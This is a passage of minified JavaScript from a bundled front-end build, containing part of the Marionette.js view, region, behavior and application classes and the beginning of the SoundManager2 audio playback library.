this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderChildren(),this.isRendered=!0,this.triggerMethod("render",this),this},reorder:function(){var n=this.children,t=this._filteredSortedModels();if(d.some(t,function(t){return!n.findByModel(t)}))this.render();else{var e=d.map(t,function(t,e){var i=n.findByModel(t);return i._index=e,i.el}),i=n.filter(function(t){return!d.contains(e,t.el)});this.triggerMethod("before:reorder"),this._appendReorderedChildren(e),d.each(i,this.removeChildView,this),this.checkEmpty(),this.triggerMethod("reorder")}},resortView:function(){S.getOption(this,"reorderOnSort")?this.reorder():this.render()},_sortViews:function(){var t=this._filteredSortedModels();d.find(t,function(t,e){var i=this.children.findByModel(t);return!i||i._index!==e},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(t){this.$el.append(t)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod("before:render:collection",this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod("render:collection",this),this.children.isEmpty()&&this.getOption("filter")&&this.showEmptyView())},showCollection:function(){var i,t=this._filteredSortedModels();d.each(t,function(t,e){i=this.getChildView(t),this.addChild(t,i,e)},this)},_filteredSortedModels:function(t){var e,i=this.getViewComparator(),n=this.collection.models;(t=Math.min(Math.max(t,0),n.length-1),i)&&(t&&(e=n[t],n=n.slice(0,t).concat(n.slice(t+1))),n=this._sortModelsBy(n,i),e&&n.splice(t,0,e));return this.getOption("filter")&&(n=d.filter(n,function(t,e){return this._shouldAddChild(t,e)},this)),n},_sortModelsBy:function(t,e){return"string"==typeof e?d.sortBy(t,function(t){return t.get(e)},this):1===e.length?d.sortBy(t,e,this):t.sort(d.bind(e,this))},showEmptyView:function(){var t=this.getEmptyView();if(t&&!this._showingEmptyView){this.triggerMethod("before:render:empty"),this._showingEmptyView=!0;var e=new o.Model;this.addEmptyView(e,t),this.triggerMethod("render:empty")}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod("before:remove:empty"),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod("remove:empty"))},getEmptyView:function(){return this.getOption("emptyView")},addEmptyView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el),s=this.getOption("emptyViewOptions")||this.getOption("childViewOptions");d.isFunction(s)&&(s=s.call(this,t,this._emptyViewIndex));var r=this.buildChildView(t,e,s);(r._parent=this).proxyChildEvents(r),r.once("render",function(){this._isShown&&S.triggerMethodOn(r,"before:show",r),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(r),this.renderChildView(r,this._emptyViewIndex),n&&this._triggerAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"attach")),this._isShown&&S.triggerMethodOn(r,"show",r)},getChildView:function(t){var e=this.getOption("childView");if(!e)throw new S.Error({name:"NoChildViewError",message:'A "childView" must be specified'});return e},addChild:function(t,e,i){var n=this.getOption("childViewOptions");n=S._getValue(n,this,[t,i]);var s=this.buildChildView(t,e,n);return this._updateIndices(s,!0,i),this.triggerMethod("before:add:child",s),this._addChildView(s,i),this.triggerMethod("add:child",s),s._parent=this,s},_updateIndices:function(e,i,t){this.getOption("sort")&&(i&&(e._index=t),this.children.each(function(t){t._index>=e._index&&(t._index+=i?1:-1)}))},_addChildView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el);this.proxyChildEvents(t),t.once("render",function(){this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"before:show",t),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(t),this.renderChildView(t,e),n&&this._triggerAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"attach")),this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"show",t)},renderChildView:function(t,e){return t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t),this.attachHtml(this,t,e),t},buildChildView:function(t,e,i){var n=new e(d.extend({model:t},i));return S.MonitorDOMRefresh(n),n},removeChildView:function(t){return t&&(this.triggerMethod("before:remove:child",t),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():t.remove(),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t),delete t._parent,this.stopListening(t),this.children.remove(t),this.triggerMethod("remove:child",t),this._updateIndices(t,!1)),t},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(t,e){t.$el.append(e)},_createBuffer:function(){var e=document.createDocumentFragment();return d.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(t,e,i){t.isBuffering?t._bufferedChildren.splice(i,0,e):t._insertBefore(e,i)||t._insertAfter(e)},_insertBefore:function(t,e){var i;return this.getOption("sort")&&e<this.children.length-1&&(i=this.children.find(function(t){return t._index===e+1})),!!i&&(i.$el.before(t.el),!0)},_insertAfter:function(t){this.$el.append(t.el)},_initChildViewStorage:function(){this.children=new o.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod("before:destroy:collection"),this.destroyChildren({checkEmpty:!1}),this.triggerMethod("destroy:collection"),S.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(t){var e=t||{},i=!0,n=this.children.map(d.identity);return d.isUndefined(e.checkEmpty)||(i=e.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),n},_shouldAddChild:function(t,e){var i=this.getOption("filter");return!d.isFunction(i)||i.call(this,t,e,this.collection)},proxyChildEvents:function(n){var s=this.getOption("childViewEventPrefix");this.listenTo(n,"all",function(){var t=d.toArray(arguments),e=t[0],i=this.normalizeMethods(d.result(this,"childEvents"));t[0]=s+":"+e,t.splice(1,0,n),void 0!==i&&d.isFunction(i[e])&&i[e].apply(this,t.slice(1)),this.triggerMethod.apply(this,t)})},_getImmediateChildren:function(){return d.values(this.children._views)},_getViewAndNested:function(t){return[t].concat(d.result(t,"_getNestedViews")||[])},getViewComparator:function(){return this.getOption("viewComparator")}}),S.CompositeView=S.CollectionView.extend({constructor:function(){S.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this._renderChildren),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},getChildView:function(t){return this.getOption("childView")||this.constructor},serializeData:function(){var t={};return this.model&&(t=d.partial(this.serializeModel,this.model).apply(this,arguments)),t},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod("before:render",this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod("render",this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&S.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var t={};t=this.serializeData(),t=this.mixinTemplateHelpers(t),this.triggerMethod("before:render:template");var e=this.getTemplate(),i=S.Renderer.render(e,t,this);this.attachElContent(i),this.bindUIElements(),this.triggerMethod("render:template")},attachElContent:function(t){return this.$el.html(t),this},attachBuffer:function(t,e){this.getChildViewContainer(t).append(e)},_insertAfter:function(t){this.getChildViewContainer(this,t).append(t.el)},_appendReorderedChildren:function(t){this.getChildViewContainer(this).append(t)},getChildViewContainer:function(t,e){if(t.$childViewContainer)return t.$childViewContainer;var i,n=S.getOption(t,"childViewContainer");if(n){var s=S._getValue(n,t);if((i="@"===s.charAt(0)&&t.ui?t.ui[s.substr(4)]:t.$(s)).length<=0)throw new S.Error({name:"ChildViewContainerMissingError",message:'The specified "childViewContainer" was not found: '+t.childViewContainer})}else i=t.$el;return t.$childViewContainer=i},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),S.LayoutView=S.ItemView.extend({regionClass:S.Region,options:{destroyImmediate:!1},childViewEventPrefix:"childview",constructor:function(t){t=t||{},this._firstRender=!0,this._initializeRegions(t),S.ItemView.call(this,t)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),S.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption("destroyImmediate")&&this.$el.remove(),this.regionManager.destroy(),S.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(t,e,i){var n=this.getRegion(t);return n.show.apply(n,d.rest(arguments))},getChildView:function(t){return this.getRegion(t).currentView},addRegion:function(t,e){var i={};return i[t]=e,this._buildRegions(i)[t]},addRegions:function(t){return this.regions=d.extend({},this.regions,t),this._buildRegions(t)},removeRegion:function(t){return delete this.regions[t],this.regionManager.removeRegion(t)},getRegion:function(t){return this.regionManager.get(t)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(t){var e={regionClass:this.getOption("regionClass"),parentEl:d.partial(d.result,this,"el")};return this.regionManager.addRegions(t,e)},_initializeRegions:function(t){var e;this._initRegionManager(),e=S._getValue(this.regions,this,[t])||{};var i=this.getOption.call(t,"regions");i=S._getValue(i,this,[t]),d.extend(e,i),e=this.normalizeUIValues(e,["selector","el"]),this.addRegions(e)},_reInitializeRegions:function(){this.regionManager.invoke("reset")},getRegionManager:function(){return new S.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),(this.regionManager._parent=this).listenTo(this.regionManager,"before:add:region",function(t){this.triggerMethod("before:add:region",t)}),this.listenTo(this.regionManager,"add:region",function(t,e){this[t]=e,this.triggerMethod("add:region",t,e)}),this.listenTo(this.regionManager,"before:remove:region",function(t){this.triggerMethod("before:remove:region",t)}),this.listenTo(this.regionManager,"remove:region",function(t,e){delete this[t],this.triggerMethod("remove:region",t,e)})},_getImmediateChildren:function(){return d.chain(this.regionManager.getRegions()).pluck("currentView").compact().value()}}),S.Behavior=S.Object.extend({constructor:function(t,e){this.view=e,this.defaults=d.result(this,"defaults")||{},this.options=d.extend({},this.defaults,t),this.ui=d.extend({},d.result(e,"ui"),d.result(this,"ui")),S.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(t){this.$el=t.$el,this.el=t.el}}),S.Behaviors=function(n,h){function r(t,e){return h.isObject(t.behaviors)?(e=r.parseBehaviors(t,e||h.result(t,"behaviors")),r.wrap(t,e,h.keys(o)),e):{}}function i(t,e){this._view=t,this._behaviors=e,this._triggers={}}function s(t){return t._uiBindings||t.ui}var u=/^(\S+)\s*(.*)$/,o={behaviorTriggers:function(t,e){return new i(this,e).buildBehaviorTriggers()},behaviorEvents:function(t,e){var i={};return h.each(e,function(r,o){var a={},t=h.clone(h.result(r,"events"))||{};t=n.normalizeUIKeys(t,s(r));var l=0;h.each(t,function(t,e){var i=e.match(u),n=i[1]+"."+[this.cid,o,l++," "].join("")+i[2],s=h.isFunction(t)?t:r[t];a[n]=h.bind(s,r)},this),i=h.extend(i,a)},this),i}};return h.extend(r,{behaviorsLookup:function(){throw new n.Error({message:"You must define where your behaviors are stored.",url:"marionette.behaviors.html#behaviorslookup"})},getBehaviorClass:function(t,e){return t.behaviorClass?t.behaviorClass:n._getValue(r.behaviorsLookup,this,[t,e])[e]},parseBehaviors:function(s,t){return h.chain(t).map(function(t,e){var i=new(r.getBehaviorClass(t,e))(t,s),n=r.parseBehaviors(s,h.result(i,"behaviors"));return[i].concat(n)}).flatten().value()},wrap:function(e,i,t){h.each(t,function(t){e[t]=h.partial(o[t],e[t],i)})}}),h.extend(i.prototype,{buildBehaviorTriggers:function(){return h.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(t,e){var i=h.clone(h.result(t,"triggers"))||{};i=n.normalizeUIKeys(i,s(t)),h.each(i,h.bind(this._setHandlerForBehavior,this,t,e))},_setHandlerForBehavior:function(t,e,i,n){var s=n.replace(/^\S+/,function(t){return t+".behaviortriggers"+e});this._triggers[s]=this._view._buildViewTrigger(i)}}),r}(S,d),S.AppRouter=o.Router.extend({constructor:function(t){this.options=t||{},o.Router.apply(this,arguments);var e=this.getOption("appRoutes"),i=this._getController();this.processAppRoutes(i,e),this.on("route",this._processOnRoute,this)},appRoute:function(t,e){var i=this._getController();this._addAppRoute(i,t,e)},_processOnRoute:function(t,e){if(d.isFunction(this.onRoute)){var i=d.invert(this.getOption("appRoutes"))[t];this.onRoute(t,i,e)}},processAppRoutes:function(e,i){if(i){var t=d.keys(i).reverse();d.each(t,function(t){this._addAppRoute(e,t,i[t])},this)}},_getController:function(){return this.getOption("controller")},_addAppRoute:function(t,e,i){var n=t[i];if(!n)throw new S.Error('Method "'+i+'" was not found on the controller');this.route(e,i,d.bind(n,t))},mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,triggerMethod:S.triggerMethod,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Application=S.Object.extend({constructor:function(t){this._initializeRegions(t),this._initCallbacks=new S.Callbacks,this.submodules={},d.extend(this,t),this._initChannel(),S.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(t){this._initCallbacks.add(t)},start:function(t){this.triggerMethod("before:start",t),this._initCallbacks.run(t,this),this.triggerMethod("start",t)},addRegions:function(t){return this._regionManager.addRegions(t)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(t){return this._regionManager.removeRegion(t)},getRegion:function(t){return this._regionManager.get(t)},getRegions:function(){return this._regionManager.getRegions()},module:function(t,e){var i=S.Module.getClass(e),n=d.toArray(arguments);return n.unshift(this),i.create.apply(i,n)},getRegionManager:function(){return new S.RegionManager},_initializeRegions:function(t){var e=d.isFunction(this.regions)?this.regions(t):this.regions||{};this._initRegionManager();var i=S.getOption(t,"regions");return d.isFunction(i)&&(i=i.call(this,t)),d.extend(e,i),this.addRegions(e),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,"before:add:region",function(){S._triggerMethod(this,"before:add:region",arguments)}),this.listenTo(this._regionManager,"add:region",function(t,e){this[t]=e,S._triggerMethod(this,"add:region",arguments)}),this.listenTo(this._regionManager,"before:remove:region",function(){S._triggerMethod(this,"before:remove:region",arguments)}),this.listenTo(this._regionManager,"remove:region",function(t){delete this[t],S._triggerMethod(this,"remove:region",arguments)})},_initChannel:function(){this.channelName=d.result(this,"channelName")||"global",this.channel=d.result(this,"channel")||o.Wreqr.radio.channel(this.channelName),this.vent=d.result(this,"vent")||this.channel.vent,this.commands=d.result(this,"commands")||this.channel.commands,this.reqres=d.result(this,"reqres")||this.channel.reqres}}),S.Module=function(t,e,i){this.moduleName=t,this.options=d.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=e,d.isFunction(this.initialize)&&this.initialize(t,e,this.options)},S.Module.extend=S.extend,d.extend(S.Module.prototype,o.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(t){this._initializerCallbacks.add(t)},addFinalizer:function(t){this._finalizerCallbacks.add(t)},start:function(e){this._isInitialized||(d.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod("before:start",e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod("start",e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod("before:stop"),d.invoke(this.submodules,"stop"),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod("stop"))},addDefinition:function(t,e){this._runModuleDefinition(t,e)},_runModuleDefinition:function(t,e){if(t){var i=d.flatten([this,this.app,o,S,o.$,d,e]);t.apply(this,i)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new S.Callbacks,this._finalizerCallbacks=new S.Callbacks},triggerMethod:S.triggerMethod}),d.extend(S.Module,{create:function(n,t,s){var r=n,o=d.drop(arguments,3),e=(t=t.split(".")).length,a=[];return a[e-1]=s,d.each(t,function(t,e){var i=r;r=this._getModule(i,t,n,s),this._addModuleDefinition(i,r,a[e],o)},this),r},_getModule:function(t,e,i,n,s){var r=d.extend({},n),o=this.getClass(n),a=t[e];return a||(a=new o(e,i,r),t[e]=a,t.submodules[e]=a),a},getClass:function(t){var e=S.Module;return t?t.prototype instanceof e?t:t.moduleClass||e:e},_addModuleDefinition:function(t,e,i,n){var s=this._getDefine(i),r=this._getStartWithParent(i,e);s&&e.addDefinition(s,n),this._addStartWithParent(t,e,r)},_getStartWithParent:function(t,e){var i;return d.isFunction(t)&&t.prototype instanceof S.Module?(i=e.constructor.prototype.startWithParent,!!d.isUndefined(i)||i):!d.isObject(t)||(i=t.startWithParent,!!d.isUndefined(i)||i)},_getDefine:function(t){return!d.isFunction(t)||t.prototype instanceof S.Module?d.isObject(t)?t.define:null:t},_addStartWithParent:function(t,e,i){e.startWithParent=e.startWithParent&&i,e.startWithParent&&!e.startWithParentIsConfigured&&(e.startWithParentIsConfigured=!0,t.addInitializer(function(t){e.startWithParent&&e.start(t)}))}}),S}),function(Yt,Kt){function e(t,e){function s(t){return at.preferFlash&&tt&&!at.ignoreFlash&&at.flash[t]!==Kt&&at.flash[t]}function i(i){return function(t){var e=this._s;return e&&e._a?i.call(this,t):null}}this.setupOptions={url:t||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}},this.movieID="sm2-container",this.id=e||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20150601",this.altURL=this.movieURL=this.version=null,this.enabled=this.swfLoaded=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.didFlashBlock=this.muted=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.ignoreFlash=this.html5Only=!1;var r,c,n,o,d,v,a,y,l,h,u,p,f,g,m,b,_,w,x,k,C,S,M,D,T,E,P,O,I,A,N,H,L,R,z,F,$,j,B,W,V,q,U,Y,K,X,Q,J,G,Z,tt,et,it,nt,st,rt,ot,at=this,lt=null,ht=null,ut=navigator.userAgent,ct=Yt.location.href.toString(),dt=document,pt=[],ft=!1,gt=!1,mt=!1,vt=!1,yt=!1,bt=null,_t=null,wt=!1,xt=!1,kt=0,Ct=null,St=[],Mt=null,Dt=Array.prototype.slice,Tt=!1,Et=0,Pt=ut.match(/(ipad|iphone|ipod)/i),Ot=ut.match(/android/i),It=ut.match(/(msie|trident)/i),At=ut.match(/webkit/i),Nt=ut.match(/safari/i)&&!ut.match(/chrome/i),Ht=ut.match(/opera/i),Lt=ut.match(/(mobile|pre\/|xoom)/i)||Pt||Ot,Rt=!ct.match(/usehtml5audio/i)&&!ct.match(/sm2\-ignorebadua/i)&&Nt&&!ut.match(/silk/i)&&ut.match(/OS X 10_6_([3-7])/i),zt=dt.hasFocus!==Kt?dt.hasFocus():null,Ft=Nt&&(dt.hasFocus===Kt||!dt.hasFocus()),$t=!Ft,jt=/(mp3|mp4|mpa|m4a|m4b)/i,Bt=dt.location?dt.location.protocol.match(/http/i):null,Wt=Bt?"":"http://",Vt=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,qt="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),Ut=new RegExp("\\.("+qt.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!Bt;try{ot=Audio!==Kt&&(Ht&&opera!==Kt&&opera.version()<10?new Audio(null):new Audio).canPlayType!==Kt}catch(t){ot=!1}this.hasHTML5=ot,this.setup=function(t){var e=!at.url;return t!==Kt&&mt&&Mt&&at.ok(),l(t),Tt||(Lt?at.setupOptions.ignoreMobileRestrictions&&!at.setupOptions.forceUseGlobalHTML5Audio||(St.push(x.globalHTML5),Tt=!0):at.setupOptions.forceUseGlobalHTML5Audio&&(St.push(x.globalHTML5),Tt=!0)),!rt&&Lt&&(at.setupOptions.ignoreMobileRestrictions?St.push(x.ignoreMobile):(at.setupOptions.useHTML5Audio=!0,at.setupOptions.preferFlash=!1,Pt?at.ignoreFlash=!0:(Ot&&!ut.match(/android\s2\.3/i)||!Ot)&&(Tt=!0))),t&&(e&&M&&t.url!==Kt&&at.beginDelayedInit(),M||t.url===Kt||"complete"!==dt.readyState||setTimeout(C,1)),rt=!0,at},this.supported=this.ok=function(){return Mt?mt&&!vt:at.useHTML5Audio&&at.hasHTML5},this.getMovie=function(t){return c(t)||dt[t]||Yt[t]},this.createSound=function(t,e){function i(){return n=R(n),at.sounds[n.id]=new r(n),at.soundIDs.push(n.id),at.sounds[n.id]}var n,s=null;if(!mt||!at.ok())return!1;if(e!==Kt&&(t={id:t,url:e}),(n=y(t)).url=W(n.url),n.id===Kt&&(n.id=at.setupOptions.idPrefix+Et++),F(n.id,!0))return at.sounds[n.id];if(U(n))(s=i())._setup_html5(n);else{if(at.html5Only||at.html5.usingFlash&&n.url&&n.url.match(/data\:/i))return i();8<v&&null===n.isMovieStar&&(n.isMovieStar=!!(n.serverURL||n.type&&n.type.match(Vt)||n.url&&n.url.match(Ut))),n=z(n,void 0),s=i(),8===v?ht._createSound(n.id,n.loops||1,n.usePolicyFile):(ht._createSound(n.id,n.url,n.usePeakData,n.useWaveformData,n.useEQData,n.isMovieStar,!!n.isMovieStar&&n.bufferTime,n.loops||1,n.serverURL,n.duration||null,n.autoPlay,!0,n.autoLoad,n.usePolicyFile),n.serverURL||(s.connected=!0,n.onconnect&&n.onconnect.apply(s))),n.serverURL||!n.autoLoad&&!n.autoPlay||s.load(n)}return!n.serverURL&&n.autoPlay&&s.play(),s},this.destroySound=function(t,e){if(!F(t))return!1;var i,n=at.sounds[t];for(n.stop(),n._iO={},n.unload(),i=0;i<at.soundIDs.length;i++)if(at.soundIDs[i]===t){at.soundIDs.splice(i,1);break}return e||n.destruct(!0),delete at.sounds[t],!0},this.load=function(t,e){return!!F(t)&&at.sounds[t].load(e)},this.unload=function(t){return!!F(t)&&at.sounds[t].unload()},this.onposition=this.onPosition=function(t,e,i,n){return!!F(t)&&at.sounds[t].onposition(e,i,n)},this.clearOnPosition=function(t,e,i){return!!F(t)&&at.sounds[t].clearOnPosition(e,i)},this.start=this.play=function(t,e){var i=null,n=e&&!(e instanceof Object);if(!mt||!at.ok())return!1;if(F(t,n))n&&(e={url:e});else{if(!n)return!1;n&&(e={url:e}),e&&e.url&&(e.id=t,i=at.createSound(e).play())}return null===i&&(i=at.sounds[t].play(e)),i},this.setPosition=function(t,e){return!!F(t)&&at.sounds[t].setPosition(e)},this.stop=function(t){return!!F(t)&&at.sounds[t].stop()},this.stopAll=function(){for(var t in at.sounds)at.sounds.hasOwnProperty(t)&&at.sounds[t].stop()},this.pause=function(t){return!!F(t)&&at.sounds[t].pause()},this.pauseAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].pause()},this.resume=function(t){return!!F(t)&&at.sounds[t].resume()},this.resumeAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].resume()},this.togglePause=function(t){return!!F(t)&&at.sounds[t].togglePause()},this.setPan=function(t,e){return!!F(t)&&at.sounds[t].setPan(e)},this.setVolume=function(t,e){var i,n;if(t===Kt||isNaN(t)||e!==Kt)return!!F(t)&&at.sounds[t].setVolume(e);for(i=0,n=at.soundIDs.length;i<n;i++)at.sounds[at.soundIDs[i]].setVolume(t)},this.mute=function(t){var e=0;if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].mute();for(e=at.soundIDs.length-1;0<=e;e--)at.sounds[at.soundIDs[e]].mute();return at.muted=!0},this.muteAll=function(){at.mute()},this.unmute=function(t){if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].unmute();for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].unmute();return!(at.muted=!1)},this.unmuteAll=function(){at.unmute()},this.toggleMute=function(t){return!!F(t)&&at.sounds[t].toggleMute()},this.getMemoryUse=function(){var t=0;return ht&&8!==v&&(t=parseInt(ht._getMemoryUse(),10)),t},this.disable=function(t){var e;if(t===Kt&&(t=!1),vt)return!1;for(vt=!0,e=at.soundIDs.length-1;0<=e;e--)O(at.sounds[at.soundIDs[e]]);return a(t),G.remove(Yt,"load",f),!0},this.canPlayMIME=function(t){var e;return at.hasHTML5&&(e=Y({type:t})),!e&&Mt&&(e=t&&at.ok()?!!(8<v&&t.match(Vt)||t.match(at.mimePattern)):null),e},this.canPlayURL=function(t){var e;return at.hasHTML5&&(e=Y({url:t})),!e&&Mt&&(e=t&&at.ok()?!!t.match(at.filePattern):null),e},this.canPlayLink=function(t){return!(t.type===Kt||!t.type||!at.canPlayMIME(t.type))||at.canPlayURL(t.href)},this.getSoundById=function(t,e){return t?at.sounds[t]:null},this.onready=function(t,e){if("function"!=typeof t)throw N("needFunction","onready");return e||(e=Yt),u("onready",t,e),p(),!0},this.ontimeout=function(t,e){if("function"!=typeof t)throw N("needFunction","ontimeout");return e||(e=Yt),u("ontimeout",t,e),p({type:"ontimeout"}),!0},this._wD=this._writeDebug=function(t,e){return!0},this._debug=function(){},this.reboot=function(t,e){var i,n,s;for(i=at.soundIDs.length-1;0<=i;i--)at.sounds[at.soundIDs[i]].destruct();if(ht)try{It&&(_t=ht.innerHTML),bt=ht.parentNode.removeChild(ht)}catch(t){}if(_t=bt=Mt=ht=null,at.enabled=M=mt=wt=xt=ft=gt=vt=Tt=at.swfLoaded=!1,at.soundIDs=[],at.sounds={},Et=0,rt=!1,t)pt=[];else for(i in pt)if(pt.hasOwnProperty(i))for(n=0,s=pt[i].length;n<s;n++)pt[i][n].fired=!1;return at.html5={usingFlash:null},at.flash={},at.html5Only=!1,at.ignoreFlash=!1,Yt.setTimeout(function(){e||at.beginDelayedInit()},20),at},this.reset=function(){return at.reboot(!0,!0)},this.getMoviePercent=function(){return ht&&"PercentLoaded"in ht?ht.PercentLoaded():null},this.beginDelayedInit=function(){yt=!0,C(),setTimeout(function(){return!xt&&(T(),k(),xt=!0)},20),g()},this.destruct=function(){at.disable(!0)},r=function(t){var s,r,o,a,e,i,l,h,n,u,c,d=this,p=!1,f=[],g=0,m=null;r=s=null,this.sID=this.id=t.id,this.url=t.url,this._iO=this.instanceOptions=this.options=y(t),this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,c=!this.url,this.id3={},this._debug=function(){},this.load=function(t){var e;if(t!==Kt?d._iO=y(t,d.options):(t=d.options,d._iO=t,m&&m!==d.url&&(d._iO.url=d.url,d.url=null)),d._iO.url||(d._iO.url=d.url),d._iO.url=W(d._iO.url),!(e=d.instanceOptions=d._iO).url&&!d.url)return d;if(e.url===d.url&&0!==d.readyState&&2!==d.readyState)return 3===d.readyState&&e.onload&&st(d,function(){e.onload.apply(d,[!!d.duration])}),d;if(d.loaded=!1,d.readyState=1,d.playState=0,d.id3={},U(e))d._setup_html5(e)._called_load||(d._html5_canplay=!1,d.url!==e.url&&(d._a.src=e.url,d.setPosition(0)),d._a.autobuffer="auto",d._a.preload="auto",d._a._called_load=!0);else{if(at.html5Only||d._iO.url&&d._iO.url.match(/data\:/i))return d;try{d.isHTML5=!1,d._iO=z(R(e)),d._iO.autoPlay&&(d._iO.position||d._iO.from)&&(d._iO.autoPlay=!1),e=d._iO,8===v?ht._load(d.id,e.url,e.stream,e.autoPlay,e.usePolicyFile):ht._load(d.id,e.url,!!e.stream,!!e.autoPlay,e.loops||1,!!e.autoLoad,e.usePolicyFile)}catch(t){E({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return d.url=e.url,d},this.unload=function(){return 